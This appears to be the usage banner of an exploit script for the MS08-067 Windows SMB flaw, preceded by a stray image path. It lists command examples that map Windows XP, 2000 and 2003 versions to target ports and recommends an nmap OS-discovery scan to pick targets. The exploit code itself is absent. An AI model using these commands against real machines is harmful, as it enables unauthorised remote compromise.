 Usage: exploit.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
FYI: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1